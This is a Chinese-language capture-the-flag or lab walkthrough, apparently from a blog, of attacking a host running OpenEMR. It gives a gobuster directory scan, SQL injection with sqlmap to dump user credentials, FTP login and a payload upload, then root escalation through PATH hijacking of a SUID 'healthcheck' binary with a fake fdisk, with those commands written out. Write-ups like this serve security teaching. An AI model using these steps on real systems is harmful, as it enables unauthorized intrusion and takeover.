信息收集

发现目标主机开放了ftp和web服务,并且扫描出了不允许访问的几个目录



我们分别访问这几个目录,发现只有一个目录可以正常访问,其他目录都显示404状态码

我们没发现任何有价值的信息,那么就fuzz一下路径吧,发现存在一个openemr路径,进入后发现是后台登录页面

gobuster dir -u "http://192.168.101.200" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -e 404,403,500

漏洞利用

看到post表单,条件反射验证是够存在SQL注入漏洞,使用burpsuite抓包并使用sqlmap进行注入

我们对数据库进行注入

查看存在users表

发现users表里存在username和password两个字段

注入发现了两个用户名和密码,我们分别尝试登录ftp,发现使用medical账号可以登录成功

我们将payload上传到/var/www/html/openemr目录中,并进行访问

提权

我们切换到medical用户上,并查找可以执行的二进制文件find / -perm -4000 2>/dev/null

我们发现/usr/bin/healthcheck文件是比较容易受到攻击的程序,它只是运行了一堆标准的linux程序,比较明显的是fdisk -l这个程序

我们输入以下常见的提权操作,先将/bin/bash命令写入到fdisk程序中,并将其导入到medical用户的执行路径中,添加执行权限并拿取root权限

echo "/bin/bash" > fdisk

chmod +x fdisk

export PATH=/home/medical:$PATH

echo $PATH

/usr/bin/healthcheck

748

748

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?